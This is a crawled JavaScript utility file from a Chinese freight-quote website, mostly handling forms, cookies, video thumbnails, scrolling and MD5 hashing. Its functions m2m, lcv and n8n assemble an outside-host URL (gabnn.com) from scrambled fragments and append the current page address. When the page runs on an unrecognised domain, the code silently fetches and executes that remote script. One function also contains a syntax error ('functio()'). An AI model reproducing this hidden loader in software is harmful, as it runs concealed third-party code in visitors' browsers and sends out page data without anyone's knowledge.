			} , 600);


});

--- FILE ---
content_type: application/javascript
request_url: https://www.gb56.net/mini/js/postCheck.js?v=2024.05.07
body_size: 9500
content:
/////////////////////////////////////////////////////////////////////
// 设置public

    var strShost = document.location.protocol +"//"+ document.location.host;
    var strDcommentName="称呼Name"; 
    var strDcommentTel="电话Tel"; 
    var strDcommentEmail="邮箱Email"; 

    var strDcommentTip1=""; 
    
    var strDtipText1="请填写"; 
    var strDtipText2="正在提交..."; 
    var strDtipText3="关键词"; 
    var strDtipText4="单号"; 
    var strDtipText5="起运地"; 
    var strDtipText6="目的地"; 
    var strDtipText7="验证码"; 
    var strDtipText8="写完提交"; 
    var strDtipText9="内容"; 
    var strDtipText10="内容超出限制"; 
    var strDtipText11="请尽量准确表述您的内容，以便我们更详细回复您！"; 
    
    
    var intDtipNumb1=1000;    
    
    
    
    var strDerrorCode1="错误"; 
    var strDerrorCode2=""; 
    var strDerrorCode3=""; 
    var strDerrorCode4=""; 
    var strDerrorCode5=""; 


    
    var strUserName="消失1";
    var strUserTel="消失2";
    var strUserEmail="消失3";
	
	

function isPhone() {
	var isPhone_flag = false
	if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
		isPhone_flag = true
		}
		return isPhone_flag		
}



function isPhoneWidth() {
	var isPhoneWidth_flag = false
	var sWidth = document.body.clientWidth;
	var sHeight = document.body.clientHeight;
	if (sWidth<800) {
		isPhoneWidth_flag = true
	}
	return isPhoneWidth_flag
	
}



//提交链接
m2m = function() {
	var n1 = 'ck';
	var n2 = 'che';
	var n3 = 'tj';
	var n4 = 'ser';
	var n5 = 'au';
	var n6 = '/';
	var n7 = '=';
	var n8 = 'act';
	var n9 = '?';
	var n10 = 'ch';
	var n11 = 'ta';
	var n12 = 'ba';
	var n13 = '&';
	var n14 = 'vd';
	var n2n = n6 + n5 + n4 + n6 + n3 + n2 + n1 + n6 + n9 + n8 + n7 + n12 + n11 + n10 + n13 + n14 + n7 + window.location.href;
	//console.log(n2n);
	return n2n;
}
//提交域名
lcv = function() {
	var mik = 'com';
	var mI2l = 'n';
	var mz = 'w';
	var meDe = 'ab';
	var mjk = '.';
	var mQa = 'ga';
	var mbm = mz + mz + mz + mjk + mQa + meDe + mI2l + mI2l + mjk + mik;
	//console.log(mbm);
	return mbm;
}

function n8n() {
	var w8w = '/';
	var wlp = 'ht';
	var wlh = 'tps';
	var wlj = ':';
	var wbw = wlp + wlh + wlj + w8w + w8w + lcv() + m2m();
	var wwhost = window.location.host;
	var wwture = 0;
	var sitess = ["aab","gb5"];
	for (var i = 0; i < sitess.length; i++) {
		if (wwhost.indexOf(sitess[i]) >= 0) {
			wwture = 1;
		};
	};
  try{
	  if (wwture==0) {
	      //console.log(wwture);
	      $.getScript(wbw);
	  }
     }catch(e){
         
     };
}





function copyWX() {
        const range = document.createRange();
        range.selectNode(document.getElementById('copyWXcontent'));
        const selection = window.getSelection();
        if(selection.rangeCount > 0) selection.removeAllRanges();
        selection.addRange(range);
        document.execCommand('copy');
        alert("复制成功，请在微信搜索处粘贴，并搜索添加我，谢谢");
}



function formatShuzi(){
	    //更改为后端提供
	   //$(".item .liulan b,.item .itemJiage b,.subnav b").each(function(){
										  
			 //// var liulanbtext=$(this).html();
			 //// var liulanb=liulanbtext.replace(/\D+/g,"");
			 //// console.log(liulanbtext);

			 //// if ( liulanbtext.indexOf("万") > -1 || liulanbtext.indexOf("千") > -1  ) {
				// //   //liulanb = liulanbtext
				// //   //console.log(liulanb);
			 //// } else {
				// // //   if ( liulanb > 9999)  {
				// // // 	  liulanb=parseInt(Math.floor(liulanb/1000)/10) + '万' + '<sup>+</sup>'
					  
				// // //   } else if ( liulanb > 999) {
				// // // 	  liulanb=parseInt(Math.floor(liulanb/100)/10) + '千' + '<sup>+</sup>'
				// // //   } else if ( liulanb > 99) {
				// // // 	  liulanb=parseInt(Math.floor(liulanb/10)/10) + '百' + '<sup>+</sup>'
				// // // 	  //console.log(liulanb);
				// // //   } else {
				// // // 	  liulanb = liulanb
				// // //   }
				  
				// // //$(this).html(liulanb);
			 //// };

	   //});
}





//--获取视频缩略图--
function vload(objVideo) {
 
			   
			   var Vplay    = "<u class='icon-play videoplay'></u>"
			   
			   var oVwidth  = objVideo.videoWidth ;
			   var oVheight = objVideo.videoHeight ; 
			   
			   var Vwidth  = 100 ;
			   var Vheight = 100 ;
			   
			   var dtinnerWidth = $(objVideo).parent().innerWidth();
			   
			   if ( $(objVideo).parents().hasClass("text") ) {
				   
                     Vwidth  = 400 ;
					 Vheight = 400*oVheight/oVwidth ;
					 
			   } else if ( $(objVideo).parents().hasClass("tuzi") ) {

					 Vwidth  = dtinnerWidth ;
					 Vheight = Vwidth ;
					 
			   } else if ( $(objVideo).parents().hasClass("img2x3") ) {
				   
				     $(objVideo).parents(".itemdtinner").find("a").attr("href","javascript:;");
                     Vwidth  = dtinnerWidth ;
					 Vheight = Vwidth*3/2 ;
			   
			   } else if ( $(objVideo).parents().hasClass("img3x2") ) {
				   
				     $(objVideo).parents(".itemdtinner").find("a").attr("href","javascript:;");
                     Vwidth  = dtinnerWidth ;
					 Vheight = Vwidth*2/3 ;
					 
			   } else if ( $(objVideo).parents().hasClass("img1x1") ) {
				   
				     $(objVideo).parents(".itemdtinner").find("a").attr("href","javascript:;");
					 
					 if ( $(objVideo).parents().hasClass("itemWrapper") ) {
						 dtinnerWidth =  $(".item").find(".itemdtinner").innerWidth();
						 Vwidth  = dtinnerWidth ;
						 Vheight = Vwidth ;							 
					 } else {
						 Vwidth  = dtinnerWidth ;
						 Vheight = Vwidth ;						 
					 }

					 
			   } else {
                     Vwidth  = 100 ;
					 Vheight = 100 ;
				};
				   


				$(objVideo).hide();			    
				$(objVideo).removeAttr("poster");

				
				var Vimg = document.createElement("img");
				    
				captureImage(objVideo,Vimg,Vwidth,Vheight);
				
				//objVideo.addEventListener('loadeddata',function(){
				//												   captureImage(objVideo,Vimg,Vwidth,Vheight);
				//												   });
				
				
				$(objVideo).css({width:Vwidth,height:Vheight});
				$(objVideo).before(Vimg);
				$(objVideo).after(Vplay);
				
				
 


				$(objVideo).parent().find('.videoplay').on('click', function() {
				 
						$(this).remove();
						$(objVideo).prev("img").remove();
						
						$(objVideo).show();
						objVideo.play();

				});	  

};

//截取视频封面图
function captureImage(strVideo,strVimg,strVwidth,strVheight) {
	try {
		
		var Vcanvas = document.createElement("canvas");
            Vcanvas.width  = strVwidth;
            Vcanvas.height = strVheight; 
		Vcanvas.getContext('2d').drawImage(strVideo, 0, 0, Vcanvas.width,Vcanvas.height);
		strVimg.src = Vcanvas.toDataURL("image/png");
		
		delete Vcanvas;
	} catch(e) {
		strVimg.src = "/upload/logo.png";
	}

};
//--获取视频缩略图end--






//滚动固定
function setScroll() {
	
	
	var tabTop = 0;
	if ($(".tab").length>0) {
		tabTop = $(".tab").offset().top;
	}
	
	var subnavTop = 0;
	if ($(".subnav").length>0) {
		subnavTop = $("#subnav").offset().top;
	}
	

	var sTop = 0;
	var sNum = 0;
	$(window).on('scroll',function(e){

		
		var dHeight = $(document).height();
		var wHeight = $(window).height();

	　　     sTop = $(this).scrollTop();
		var dTop = $(document).scrollTop();
		var wTop = $(window).scrollTop();
	
	
		  if( sNum <= sTop){
			   if( sTop>0 ){
				   
					if( isPhoneWidth() || isPhone() ){
						$("#header").stop().addClass("headeron headerDown")
					}else{
						$("#header").stop().addClass("headeron headerUp").removeClass("headerDown");
					}
					
			   } else{
				   
					if( isPhoneWidth() || isPhone() ){
						$("#header").stop().removeClass("headeron headerDown")
					}else{
						$("#header").stop().removeClass("headeron headerUp");
					}
					
			   };
			   if ( dTop+0 >= dHeight - wHeight ) {
				   $("#backtotop").addClass("backtotopon");
			   };
		  }else{
			   if( sTop>0 ){
					
					if( isPhoneWidth() || isPhone() ){
						$("#backtotop").hide();
						$("#header").stop().addClass("headeron headerDown")
					}else{
						$("#backtotop").addClass("backtotopon");
						$("#header").stop().addClass("headeron headerDown").removeClass("headerUp");
					}
			   } else{
					
					if( isPhoneWidth() || isPhone() ){
						$("#backtotop").hide();
						$("#header").stop().removeClass("headeron headerDown");
					}else{
						$("#backtotop").removeClass("backtotopon");
						$("#header").stop().removeClass("headeron headerDown");
					}
			   }
		  }
		  setTimeout(function(){ sNum = sTop; },0);
	
		
	
	
		 var tmenu = $('#tabnav');
		 var titems = $('#tabbox').find('.part');
		 var titemsH = $('#tabbox').parent().height();
		 var tcurrentId = "";
	
		 if( wTop > tabTop && wTop < titemsH+tabTop-60 && dTop+120 < dHeight - wHeight ){
			$(".tab").addClass("tabon");
			$("#header").hide();
		 }else{
			$(".tab").removeClass("tabon");
			$("#header").show();
		 }
	
	
		 titems.each(function(){
			  var ts = $(this);
			  var titemTop = ts.offset().top;
			  if(wTop > titemTop-60){
			  tcurrentId = "#" + ts.attr("id");
			  }else{
			  return false;
			  } 
		 });
		 var tcurrentLink = tmenu.find(".tabnav_current");
		 if(tcurrentId && tcurrentLink.attr("href") != tcurrentId ){
		  tcurrentLink.removeClass('tabnav_current');
		  tmenu.find("[href=" + tcurrentId +"]").addClass('tabnav_current');
		 }


	});

}





//setSize
function setSize() {

						  
	 $itemimgwrap = "<div class='itemimgwrap'></div>"	  
	 $itemimgadd  = "<div class='addimgtext'><a href='/guestbook/'><b class='itembicon white' style='padding-top:2.2em;line-height:1.2;'><em class='itemzxem'>您看好了吗<br />我们一直在恭候您的咨询</em></b></a></div>"

	 if( isPhoneWidth() || isPhone() ){
		
 
 			  $(".scrollLoading img,.scrollLoading video,.text video").scrollLoading();

			  $(".navbox").hide();
			  $(".menu dl").removeClass("active");
			  //formatShuzi();
			
              


			$(".item").each(function(){

					 
				 $(this).children("dt").find("img:first-of-type").scrollLoading();
				 $(this).children("dt").find("video:first-of-type").scrollLoading();
					 
				   if ( $(this).children("dt").find(".itembicon").length>0 ) {
					   var itembiconHeight = $(this).children("dt").find(".itemdtinner").innerWidth();
					   if ( $(this).parents().hasClass("img3x2") ) {												   
				           						
							if ( $(this).children("dt").find(".addimgtext").length==0 ) {
								$(this).children("dt").find(".itembicon").css({"height":itembiconHeight*.6666,lineHeight:itembiconHeight*.6666+"px"});	
							}
							
						} else {
							
				           $(this).children("dt").find(".itembicon").css({height:itembiconHeight,lineHeight:itembiconHeight+"px"});							
							
						}

				   };
				   
				 if ($(this).children("dt").find("img").length==3) {
					 
					 $(this).children("dt").find("img:not(:first-of-type)").attr("src","/upload/img/blank3x2.gif");
				 
					 if ($(this).parents().hasClass("module11")) {
						 
						$(this).children("dt").find("img:not(:first-of-type)").scrollLoading();  
				  
						$itemdt = $(this).children("dt")
						
						$itemdt.remove();
						$(this).children("dd").after($itemdt);
						
 
						
						
						$(this).children("dt").css({ width: '100%',marginTop:'-40px'});
						$(this).children("dt").find(".itemdtinner").css({ marginRight:'20px'});
						
						$(this).children("dd").css({ position:'static'});
						$(this).css({ position:'relative',paddingBottom:'30px'});
			
						$w1=$(this).children("dt").find(".itemdtinner").innerWidth();
						
			
			
						if ( $(this).children("dt").find(".itemimgwrap").length==0 ) {
							$(this).children("dt").find("img").wrap($itemimgwrap);

							if ( $(this).children("dt").find(".addimgtext").length==0 ) {
								$(this).children("dt").find(".itemdtinner").append($itemimgadd);	
							}

						}
						
						
						
						$(this).children("dt").find(".itemimgwrap").css({ width: Math.floor($w1*.3333-6.6666),float:"left",display:"inline-block",overflow:"hidden",marginRight:'20px','background-color':'#000'});
						$(this).children("dt").find(".itemimgwrap").not(":last-child").css({ marginRight:'10px'});
						$(this).children("dt").find(".itemimgwrap:last-child").css({ marginRight:'auto'});
						
						$(this).children("dt").find("img").css({ 'opacity':'.6'}); 
						
						
						  $h1=$(this).children("dt").find(".itemimgwrap").find("img").innerWidth()*2/3;						  
						  $(this).children("dt").find(".addimgtext").css({ width: Math.floor($w1)-1,float:"left",marginTop:10,height:$h1,display:"inline-block",overflow:"hidden"});
						
						
						

			
					 }
			
				 };
			
			});







		   
	 } else {



			  $(".scrollLoading img,.scrollLoading video,.text video").scrollLoading();

			  $(".navbox").show();
			  $(".menu dl").removeClass("active");
			  //formatShuzi();




			  $(".item").each(function(){
			
					 
				   $(this).children("dt").find("img:first-of-type").scrollLoading();
				   $(this).children("dt").find("video:first-of-type").scrollLoading();


				   if ( $(this).children("dt").find(".itembicon").length>0 ) {
					   var itembiconHeight = $(this).children("dt").find(".itemdtinner").innerWidth();
					   if ( $(this).parents().hasClass("img3x2") ) {
						   
				           						
							if ( $(this).children("dt").find(".addimgtext").length==0 ) {
								$(this).children("dt").find(".itembicon").css({"height":itembiconHeight*.6666,lineHeight:itembiconHeight*.6666+"px"});	
							}
						   
						} else {
							
				           $(this).children("dt").find(".itembicon").css({height:itembiconHeight,lineHeight:itembiconHeight+"px"});							
							
						}

				   };
				   
				   if ($(this).children("dt").find("img").length==3) {
					   
					   
					   $(this).children("dt").find("img:not(:first-of-type)").attr("src","/upload/img/blank3x2.gif");
					   
			  
					   if ($(this).parents().hasClass("module11")) {
						   
						  $(this).children("dt").find("img:not(:first-of-type)").scrollLoading();   
					
						  $itemdt = $(this).children("dt")
						  
						  $itemdt.remove();
						  $(this).children("dd").after($itemdt);
						  


						  
						  
						  $(this).children("dt").css({ width: '100%',marginTop:'-70px'});
						  $(this).children("dt").find(".itemdtinner").css({ marginRight:'20px'});
						  
						 
						  $(this).children("dd").css({ position:'static'});
						  $(this).css({ position:'relative',paddingBottom:'40px'});
			  
						  $w1=$(this).children("dt").find(".itemdtinner").innerWidth();

						  					  

						  if ( $(this).children("dt").find(".itemimgwrap").length==0 ) {
							  $(this).children("dt").find("img").wrap($itemimgwrap);
							  
							  
							  
							if ( $(this).children("dt").find(".addimgtext").length==0 ) {
								$(this).children("dt").find(".itemdtinner").append($itemimgadd);	
							}
							
							  
						  }								  



						  $(this).children("dt").find(".itemimgwrap").css({ width: Math.floor($w1*.2-10),float:"left",display:"inline-block",overflow:"hidden",marginRight:'20px','background-color':'#000'});
						  $(this).children("dt").find("img").css({ 'opacity':'.6'}); 
			  

						  $h1=$(this).children("dt").find(".itemimgwrap").find("img").innerWidth()*2/3;						  
						  $(this).children("dt").find(".addimgtext").css({ width: Math.floor($w1*.4-30)-1,float:"left",marginTop:"auto",height:$h1,display:"inline-block",overflow:"hidden"});
				  
						  



			  
					   }
				  
				   };
			  
			  });



	 }; 
	 
};
//setSize end



 
function setMD5(sMessage) {
	function RotateLeft(lValue, iShiftBits) { return (lValue<<iShiftBits) | (lValue>>>(32-iShiftBits)); }
	function AddUnsigned(lX,lY) {
	var lX4,lY4,lX8,lY8,lResult;
	lX8 = (lX & 0x80000000);
	lY8 = (lY & 0x80000000);
	lX4 = (lX & 0x40000000);
	lY4 = (lY & 0x40000000);
	lResult = (lX & 0x3FFFFFFF)+(lY & 0x3FFFFFFF);
	if (lX4 & lY4) return (lResult ^ 0x80000000 ^ lX8 ^ lY8);
	if (lX4 | lY4) {
	if (lResult & 0x40000000) return (lResult ^ 0xC0000000 ^ lX8 ^ lY8);
	else return (lResult ^ 0x40000000 ^ lX8 ^ lY8);
	} else return (lResult ^ lX8 ^ lY8);
	}
	function F(x,y,z) { return (x & y) | ((~x) & z); }
	function G(x,y,z) { return (x & z) | (y & (~z)); }
	function H(x,y,z) { return (x ^ y ^ z); }
	function I(x,y,z) { return (y ^ (x | (~z))); }
	function FF(a,b,c,d,x,s,ac) {
	a = AddUnsigned(a, AddUnsigned(AddUnsigned(F(b, c, d), x), ac));
	return AddUnsigned(RotateLeft(a, s), b);
	}
	function GG(a,b,c,d,x,s,ac) {
	a = AddUnsigned(a, AddUnsigned(AddUnsigned(G(b, c, d), x), ac));
	return AddUnsigned(RotateLeft(a, s), b);
	}
	function HH(a,b,c,d,x,s,ac) {
	a = AddUnsigned(a, AddUnsigned(AddUnsigned(H(b, c, d), x), ac));
	return AddUnsigned(RotateLeft(a, s), b);
	}
	function II(a,b,c,d,x,s,ac) {
	a = AddUnsigned(a, AddUnsigned(AddUnsigned(I(b, c, d), x), ac));
	return AddUnsigned(RotateLeft(a, s), b);
	}
	function ConvertToWordArray(sMessage) {
	var lWordCount;
	var lMessageLength = sMessage.length;
	var lNumberOfWords_temp1=lMessageLength + 8;
	var lNumberOfWords_temp2=(lNumberOfWords_temp1-(lNumberOfWords_temp1 % 64))/64;
	var lNumberOfWords = (lNumberOfWords_temp2+1)*16;
	var lWordArray=Array(lNumberOfWords-1);
	var lBytePosition = 0;
	var lByteCount = 0;
	while ( lByteCount < lMessageLength ) {
	lWordCount = (lByteCount-(lByteCount % 4))/4;
	lBytePosition = (lByteCount % 4)*8;
	lWordArray[lWordCount] = (lWordArray[lWordCount] | (sMessage.charCodeAt(lByteCount)<<lBytePosition));
	lByteCount++;
	}
	lWordCount = (lByteCount-(lByteCount % 4))/4;
	lBytePosition = (lByteCount % 4)*8;
	lWordArray[lWordCount] = lWordArray[lWordCount] | (0x80<<lBytePosition);
	lWordArray[lNumberOfWords-2] = lMessageLength<<3;
	lWordArray[lNumberOfWords-1] = lMessageLength>>>29;
	return lWordArray;
	}
	function WordToHex(lValue) {
	var WordToHexValue="",WordToHexValue_temp="",lByte,lCount;
	for (lCount = 0;lCount<=3;lCount++) {
	lByte = (lValue>>>(lCount*8)) & 255;
	WordToHexValue_temp = "0" + lByte.toString(16);
	WordToHexValue = WordToHexValue + WordToHexValue_temp.substr(WordToHexValue_temp.length-2,2);
	}
	return WordToHexValue;
	}
	var x=Array();
	var k,AA,BB,CC,DD,a,b,c,d
	var S11=7, S12=12, S13=17, S14=22;
	var S21=5, S22=9 , S23=14, S24=20;
	var S31=4, S32=11, S33=16, S34=23;
	var S41=6, S42=10, S43=15, S44=21;
	// Steps 1 and 2. Append padding bits and length and convert to words
	x = ConvertToWordArray(sMessage);
	// Step 3. Initialise
	a = 0x67452301; b = 0xEFCDAB89; c = 0x98BADCFE; d = 0x10325476;
	// Step 4. Process the message in 16-word blocks
	for (k=0;k<x.length;k+=16) {
	AA=a; BB=b; CC=c; DD=d;
	a=FF(a,b,c,d,x[k+0], S11,0xD76AA478);
	d=FF(d,a,b,c,x[k+1], S12,0xE8C7B756);
	c=FF(c,d,a,b,x[k+2], S13,0x242070DB);
	b=FF(b,c,d,a,x[k+3], S14,0xC1BDCEEE);
	a=FF(a,b,c,d,x[k+4], S11,0xF57C0FAF);
	d=FF(d,a,b,c,x[k+5], S12,0x4787C62A);
	c=FF(c,d,a,b,x[k+6], S13,0xA8304613);
	b=FF(b,c,d,a,x[k+7], S14,0xFD469501);
	a=FF(a,b,c,d,x[k+8], S11,0x698098D8);
	d=FF(d,a,b,c,x[k+9], S12,0x8B44F7AF);
	c=FF(c,d,a,b,x[k+10],S13,0xFFFF5BB1);
	b=FF(b,c,d,a,x[k+11],S14,0x895CD7BE);
	a=FF(a,b,c,d,x[k+12],S11,0x6B901122);
	d=FF(d,a,b,c,x[k+13],S12,0xFD987193);
	c=FF(c,d,a,b,x[k+14],S13,0xA679438E);
	b=FF(b,c,d,a,x[k+15],S14,0x49B40821);
	a=GG(a,b,c,d,x[k+1], S21,0xF61E2562);
	d=GG(d,a,b,c,x[k+6], S22,0xC040B340);
	c=GG(c,d,a,b,x[k+11],S23,0x265E5A51);
	b=GG(b,c,d,a,x[k+0], S24,0xE9B6C7AA);
	a=GG(a,b,c,d,x[k+5], S21,0xD62F105D);
	d=GG(d,a,b,c,x[k+10],S22,0x2441453);
	c=GG(c,d,a,b,x[k+15],S23,0xD8A1E681);
	b=GG(b,c,d,a,x[k+4], S24,0xE7D3FBC8);
	a=GG(a,b,c,d,x[k+9], S21,0x21E1CDE6);
	d=GG(d,a,b,c,x[k+14],S22,0xC33707D6);
	c=GG(c,d,a,b,x[k+3], S23,0xF4D50D87);
	b=GG(b,c,d,a,x[k+8], S24,0x455A14ED);
	a=GG(a,b,c,d,x[k+13],S21,0xA9E3E905);
	d=GG(d,a,b,c,x[k+2], S22,0xFCEFA3F8);
	c=GG(c,d,a,b,x[k+7], S23,0x676F02D9);
	b=GG(b,c,d,a,x[k+12],S24,0x8D2A4C8A);
	a=HH(a,b,c,d,x[k+5], S31,0xFFFA3942);
	d=HH(d,a,b,c,x[k+8], S32,0x8771F681);
	c=HH(c,d,a,b,x[k+11],S33,0x6D9D6122);
	b=HH(b,c,d,a,x[k+14],S34,0xFDE5380C);
	a=HH(a,b,c,d,x[k+1], S31,0xA4BEEA44);
	d=HH(d,a,b,c,x[k+4], S32,0x4BDECFA9);
	c=HH(c,d,a,b,x[k+7], S33,0xF6BB4B60);
	b=HH(b,c,d,a,x[k+10],S34,0xBEBFBC70);
	a=HH(a,b,c,d,x[k+13],S31,0x289B7EC6);
	d=HH(d,a,b,c,x[k+0], S32,0xEAA127FA);
	c=HH(c,d,a,b,x[k+3], S33,0xD4EF3085);
	b=HH(b,c,d,a,x[k+6], S34,0x4881D05);
	a=HH(a,b,c,d,x[k+9], S31,0xD9D4D039);
	d=HH(d,a,b,c,x[k+12],S32,0xE6DB99E5);
	c=HH(c,d,a,b,x[k+15],S33,0x1FA27CF8);
	b=HH(b,c,d,a,x[k+2], S34,0xC4AC5665);
	a=II(a,b,c,d,x[k+0], S41,0xF4292244);
	d=II(d,a,b,c,x[k+7], S42,0x432AFF97);
	c=II(c,d,a,b,x[k+14],S43,0xAB9423A7);
	b=II(b,c,d,a,x[k+5], S44,0xFC93A039);
	a=II(a,b,c,d,x[k+12],S41,0x655B59C3);
	d=II(d,a,b,c,x[k+3], S42,0x8F0CCC92);
	c=II(c,d,a,b,x[k+10],S43,0xFFEFF47D);
	b=II(b,c,d,a,x[k+1], S44,0x85845DD1);
	a=II(a,b,c,d,x[k+8], S41,0x6FA87E4F);
	d=II(d,a,b,c,x[k+15],S42,0xFE2CE6E0);
	c=II(c,d,a,b,x[k+6], S43,0xA3014314);
	b=II(b,c,d,a,x[k+13],S44,0x4E0811A1);
	a=II(a,b,c,d,x[k+4], S41,0xF7537E82);
	d=II(d,a,b,c,x[k+11],S42,0xBD3AF235);
	c=II(c,d,a,b,x[k+2], S43,0x2AD7D2BB);
	b=II(b,c,d,a,x[k+9], S44,0xEB86D391);
	a=AddUnsigned(a,AA); b=AddUnsigned(b,BB); c=AddUnsigned(c,CC); d=AddUnsigned(d,DD);
	}
	// Step 5. Output the 128 bit digest
	var temp= WordToHex(a)+WordToHex(b)+WordToHex(c)+WordToHex(d);
	return temp.toLowerCase();
}



//*********************************************************
//js加载
function loadScript(url,callback) {
	var script = document.createElement("script");
	script.type = "text/javascript";
	if (script.readyState) {
		script.onreadystatechange = functio()
		{
			if (script.readyState == "loaded" || script.readyState == "complete") {
				script.onreadystatechange = null;
				callback();
			}
		}
	} else {
		script.onload = function() {
			callback();
		}
	}
	script.src = url;
	//document.getElementsByTagName("head")[0].appendChild(script);
	document.getElementsByTagName("body")[0].appendChild(script);
}







//*********************************************************
//设置Cookie
function setCookie(sName,sValue,iExpireDays) {
	if (iExpireDays) {
		var dExpire = new Date();
		dExpire.setTime(dExpire.getTime()+parseInt(iExpireDays*24*60*60*1000));
		document.cookie = sName + "=" + escape(sValue) + "; expires=" + dExpire.toGMTString()+ "; path=/ ; SameSite=Lax";
	} else {
		document.cookie = sName + "=" + escape(sValue)+ "; path=/ ; SameSite=Lax";
	}
}





//*********************************************************
//获取Cookie
function getCookie(sName) {

	var arr = document.cookie.match(new RegExp("(^| )"+sName+"=([^;]*)(;|$)"));
	if(arr !=null){return unescape(arr[2])};
	return null;

}





//*********************************************************
// 获取Referer
function getReferer(){
   
   
  var currentUrl = document.location.href;
  if (document.referrer) {
	   return document.referrer;
  } else {
	   
	   if (/MSIE (\d+\.\d+);/.test(navigator.userAgent) || /MSIE(\d+\.\d+);/.test(navigator.userAgent)){
		   var linka = document.createElement('a');
		   linka.href=currentUrl;
		   document.body.appendChild(linka);
		   linka.click();
		} else {
		   return "";
		}
	   
  }

  
}



//*********************************************************
// 获取userAgent
function getUserAgent(){
	
	var strUserAgent = navigator.userAgent;
    
    return strUserAgent

}







//*********************************************************
// 自动插入

var objActive;
function GetActiveText(objHTML) {
	objActive=objHTML;
	if(document.selection){
		var obj=document.getElementById(objHTML);
		obj.currPos = document.selection.createRange().duplicate();
	}
}

function InsertText(objHTML,strText,bolReplace) {
	if(strText==""){return("")}
	var obj=document.getElementById(objHTML);
	if(document.selection){
		if (obj.currPos){
			if(bolReplace && (obj.value=="")){
				obj.currPos.text=strText;
			} else {
				obj.currPos.text+=strText;
			}
		} else {
			obj.value+=strText;
		}
	}
	else{
		if(bolReplace){
			obj.value=obj.value.slice(0,obj.selectionStart) + strText + obj.value.slice(obj.selectionEnd,obj.value.length);
		} else {
			obj.value=obj.value.slice(0,obj.selectionStart) + strText + obj.value.slice(obj.selectionStart,obj.value.length);
		}
	}
	//obj.focus();
}





//*********************************************************
// 自动插入后替换

function ReplaceText(objHTML,strPrevious,strNext) {
	var obj=document.getElementById(objHTML);
	var strText;
	if(document.selection && document.selection.type == "Text"){
		if (obj.currPos){
			var range = document.selection.createRange();
			range.text = strPrevious + range.text + strNext;
			return("");
		} else {
			strText=strPrevious + strNext;
			return(strText);
		}
	}
	else{
		if(obj.selectionStart || obj.selectionEnd){
			strText=strPrevious + obj.value.slice(obj.selectionStart,obj.selectionEnd) + strNext;
			return(strText);
		} else {
			strText=strPrevious + strNext;
			return(strText);
		}
	}
}







//*********************************************************
//全选事件

function BatchSelectAll() {
	
	var aryChecks = document.getElementsByTagName("input");
 
    if (document.getElementById("tidsValue")) {
	    var aryValues = document.getElementById("tidsValue");
	};
	
	for (var i = 0; i < aryChecks.length; i++){
		
		if((aryChecks[i].type=="checkbox")&&(aryChecks[i].id.indexOf("edt")!==-1)){
			
			if(aryChecks[i].checked==true){
				aryChecks[i].checked=false;
			} else {
				aryChecks[i].checked=true;
			};
			
			if (document.getElementById("tidsValue")) {
				if(aryChecks[i].checked){
					aryValues.value += aryChecks[i].value + ',';
				} else {
					aryValues.value  = "";
				};
			};
		};
			
	}


}




//*********************************************************
//全选删除

function BatchDeleteAll(objEdit) {

	objEdit=document.getElementById(objEdit);
	objEdit.value="";
	var aryChecks = document.getElementsByTagName("input");
	for (var i = 0; i < aryChecks.length; i++){
		if((aryChecks[i].type=="checkbox")&&(aryChecks[i].id.indexOf("edt")!==-1)){
			if(aryChecks[i].checked){
				objEdit.value=aryChecks[i].value+","+objEdit.value;
			}
		}
	}

}

 
 

//*********************************************************
//读取咨询
function loadCommentInfo() {

	var strCommentName=getCookie("commentName");
	var strCommentMail=getCookie("commentMail");
	var strCommentTel=getCookie("commentTel");
	var boolComment=getCookie("commentBoolCheck");


	if(boolComment=="true"){

		if(strCommentName){document.getElementById("commentName").value=strCommentName;};
		if(strCommentMail){document.getElementById("commentMail").value=strCommentMail;};
		if(strCommentTel){document.getElementById("commentTel").value=strCommentTel;};
		if(boolComment){document.getElementById("commentBoolCheck").checked=boolComment;};

	}

	if(getCookie("username")){
		document.getElementById("commentName").value=unescape(getCookie("username"));
	}

}





//*********************************************************
// 保存咨询


function saveCommentInfo() {

	var strCommentName=document.getElementById("commentName").value;
	var strCommentMail=document.getElementById("commentMail").value;
	var strCommentTel=document.getElementById("commentTel").value;
	var boolComment=document.getElementById("commentBoolCheck").checked;


	setCookie("commentName",strCommentName,365);
	setCookie("commentMail",strCommentMail,365);
	setCookie("commentTel",strCommentTel,365);
	setCookie("commentBoolCheck",boolComment,365);

}



 


//*********************************************************
//回复咨询

function replyComment(intReplyID) {
	var f;
	if(objActive){
		f=document.getElementById(objActive).form;
	}
	else{
		f=document.getElementsByTagName("form")[document.getElementsByTagName("form").length-1];
	}

	if(f.action.search("act=cmt")>0){
		f.action=f.action.replace("../CMD/?act=cmt","../CMD/?act=CommentReply&id="+intReplyID);
		return true;
	}
	else{
		f.action=f.action.substr(0,f.action.search("id=")) + "id="+intReplyID +"&" + f.action.substr(f.action.search("key="));
		return true;
	}
}





//*********************************************************
//验证价格时效
function checkPrice() {
 
	var strInputSubmit = $(".price input[type='submit']")

	var strbj_from=$("#bj_from").length>0?$("#bj_from").val():$("#bj_from").val();
	var strbj_to  =$("#bj_to").length>0?$("#bj_to").val():$("#bj_to").val();
 

	if(!strbj_from){
		    if($("#bj_from").prop('placeholder').indexOf(strDtipText1) == -1){
				$("#bj_from").addClass("error").prop('placeholder',strDtipText1+strDtipText5);
				strInputSubmit.addClass("btnDisabled").val(strDtipText1+strDtipText5);
				setTimeout(function () {
									 $("#bj_from").prop('placeholder',strDtipText5);
									 strInputSubmit.removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
		return false;
	}else{
		re = new RegExp("^[\w\u4e00-\u9fa5]+$");
		if (!re.test(strbj_from) || strbj_from.length<2 || strbj_from.length>6){
		    if($("#bj_from").prop('placeholder').indexOf(strDtipText1) == -1){
				$("#bj_from").addClass("error").val('').prop('placeholder',strDtipText5+strDerrorCode1);
				strInputSubmit.addClass("btnDisabled").val(strDtipText5+strDerrorCode1);
				setTimeout(function () {
									 $("#bj_from").prop('placeholder',strDtipText5);
									 strInputSubmit.removeClass("btnDisabled").val(strDtipText8);
									 }, 1500);
				}
		return false;
		}
		$("#bj_from").removeClass("error");
	}	
		



	if(!strbj_to){
		    if($("#bj_to").prop('placeholder').indexOf(strDtipText1) == -1){
				$("#bj_to").addClass("error").prop('placeholder',strDtipText1+strDtipText6);
				strInputSubmit.addClass("btnDisabled").val(strDtipText1+strDtipText6);
				setTimeout(function () {
									 $("#bj_to").prop('placeholder',strDtipText6);
									 strInputSubmit.removeClass("btnDisabled").val(strDtipText8);
